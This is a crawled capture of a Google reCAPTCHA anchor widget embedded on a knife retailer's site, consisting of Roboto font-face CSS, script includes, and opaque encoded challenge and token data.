YwoE3wq3CjTPCtcOTwrVlSsK/SCPDgADCvcKWTUrCiG7CrT0YQcOWfl09RU7DuMO4w5wYwo9rSMKww7vCpnvDmMO4w7o0wrvCkCjDvzEfcBzClHsPV8OnH8K6OcOuUMOAOcOBbEvDoMK6GcOTw5jClsKSfsK3w7VCMGvCm1PDlCXCjsOmw6xUaG3Cgi/Cn0hSw49dw51SwrQDTFMNwrwRacKIw59BwpYvF2HDgcKfw5TDv8Oxw78+SyzChSIqMcKzd8Onw7pQwpbDtcO8aMO6w6/Dr2jDpjLCoUzDpxLDrsKCVU/DgxU1E3vCgcOKwq/Dm8Kgw6XCvMOxworDlEZYOzlPwrLCrEtqcykvJl9qb8OewpDDlhQGwp3CnG5Pwr1ITMKQH8Ozw7fCsMO5QyLDkMK8FgMVwpTDlcOQQCMGw6NlUcO2wo/DncO4wqM5w7F2w4bDicKpCcK3FlgzbsK3wqIJwr/Ch8K1TcOOw6XDsXrDqcKpYsO5SsO+w5N7w4DDrRQhw47ClMOuw6HDllPCisOBacKSLlxSJw1PJBZzw7MrZsKnIsK1w77CusOrwrDDvA/DpsOtBGrCsQHDp8OOwr97DTIZwqVjwoBCw5PCpsOEw7zDpsKxX8KVET84w6sOwqR3wpsJw7zDu8O/LjfCvsKIPWHCoTPCsB/Dj8OGw6HDosOJc8OxFMKcwplqbsOGC8ODw4YXbyXDnUrDh8Kgwo/[base64]/DuMKOfykIP8O7wo3CuALCkDZlG8K3fV/ChsKxfyczYsOXw6bDo8OZP2p4woXDhETDqcKbwobDk8Oxw5wjw7bClRkiw5RQwoh2w6A+WS7Ci8KlwoltwrRxRxxRw5IYJsOsw6bDkCAEGMONU8K0NcK7w6HDtcOOBMKlKsKmw4nCvhPDi1/CuBzCj8K7wqDCisOlMkTDqGRKbMObwo3Cv2x8UBcnQDxwPMO8wrB9cy5eNxNpw48uwo8owqVPTMK3w68TU8ORwod5w4DCncOiHi1QPiHCuythw73Cs8KSL1hRwrxIIMKaw7nCuFvDrDAtw5kJGcOYGcKLODPDoCTCisOIwq/DiMOfXk88Ylx1w6Ajw50Ew4XDpMOFJ2zCvcKgw5VuORNEw7hMw6jCmcOiw7QQKcOvwpTDuBTDmghnGMOkwpNnMcO9ZwrDrMOcwo10wqfClcK/HxDDhcOtwqkEw4Ucw7DCnzMiYMKuHXFDR1nCgMKfATEZw4/DrcKqNsOUw5nChjgzWMKtJcKrw7XCkGwucHjCl2ob\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jn/NKzneRUvz8wnoqNWi2M6Q6SgG14JxmQGNtlLsdts\\u003d\x22,0,0,null,1,1769145543700,0,0,[66,58,36,100],null,[31,58],\x22RC-888EXfLWWgRbqA\x22,null,null,null,null,null,\x220dAFcWeA5-GARvL7ly7VcB82nud5EGTWqyjr1DWPZ-OqJ6nYM9vtBiyUVxOsIJ6GL_SlRDf6NmApaV6TwrpLjxM89JRYY4FYj5Sw\x22,1769228343795]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=qnsxt0c6c35y
body_size: 49242
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b4041oyoCw0q3ziHcaW7nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b4041oyoCw0q3ziHcaW7nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b4041oyoCw0q3ziHcaW7nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w57Dl8KPw47Ci8OdK8KYRRvCtFDDhcOUwqLCp8O1w7LCsMKXA8ONw5M3Xlp/NVDDmMO5KcOAwpJiw6YKw4DDtsKOw6ctwrTDmcKVZcOUw4Bhw4wtC8OwYiTCu3/Co1VXw6TCqsKDDCvCsWsJPlDCm8KKYsOYwr1Ew6PDmcOJOiRYM8OZNmxsVsOsXlbDoixVw6vCs2djwrTCihvCiT4FwrQ7woHDpcO2wrbCrhMuU8OOQcKbWCNFUhvDug7ChMKlwpvDpD1gw4LDk8K8IcKRKcOGUMKnwqnCj23DrMOaw49Lw6t3wpnCvQ/[base64]/wpbDjcOkKMKuw4HCosKZw7ZGQnFOwozCjybCjsKIwrLCr8KZNsOOwqXCgQtqw5DCkmgAwpfCq04xwqEJwoPDhnEJwpsnw43Cq8O5ZTHDjmrCnSHCpDkEw7LDrFnDvhTDlH3Cp8K9w4HCiUYbSMOFwo/[base64]/CgMKSL2LDmMOySwrCpsK3GBELIx5MCkxyNHDDtxhWwrJKwqtPSsK7d8KRwqbDmjpubsO/amvCjcKUwrvCgsKqwoLDusOPw7/DnizDlsKXEMKzwqZ2w7XCgzzDtAHDjl4sw7JnasKiMVrDjMKLw5YVY8KZM2rChSUkw5TDkMOGaMKBwqBIDMO7wqZwOsO2w5kKPcKxI8OLSw5WwqbDvAvDvsOIAMKDwpDCpsOGw5pIw4HCmEDCucOCw7LDhUbDpsKgwoZow4bCkUx/w65bK2TDkcKzwo/CmAkzVcOqcMKZIihyDx7DgcK/w4nCqcKJwpgKwqLDmsOSaxYTwofChj7CtMK5w6oQJ8KWwr/DhsKbBy/DgcK/YG/[base64]/w58gwozCtsK4ecO9w7I/EcKfOMOCw7YQw5h5w7TCrsOjwoQmw6TCscK3wrDDgsKARcOuw5xQEl0UFcKFDFjDvWnCtTHCkMKnaFA3wr1Aw5oLwqPChywcw7PCusK/w7R/[base64]/[base64]/DgcOSHMOVT8ODbMO/DBfDj2EKM8KRRsOowpjDpEBYHMONwppoMD/Ck8OwwqDDpsOdSGR8woLCh3HDtjEsw6ASw7l/wrDCkhU8w6gQwoxmw57CuMKmwrpvMF1VEH0IBVLChErCm8OywpVIw6xgCsOAwrpBSBJJw7c8w77Dp8KmwqJQFlLDocKQP8KYMMO9w5/[base64]/ComLCv8O4w6p9LwcIwq4/HcKcIsKfwqnCjRnDoCbCky7Do8O9w7bDnMKKVMOGJ8OSw5xOwr0WSnhkQ8OqT8OEwrMxVVBEEkknasKoEnlSfyfDtcKuwrsEwr4HCRfDhcKVXMO/V8KUw7TDlcOIGQ9mw7LDqz9WwpBaIMKHV8KNworCp2HCgcOvdsK4wpxHTAbDmMOJw6Z7w5Qrw6HCg8O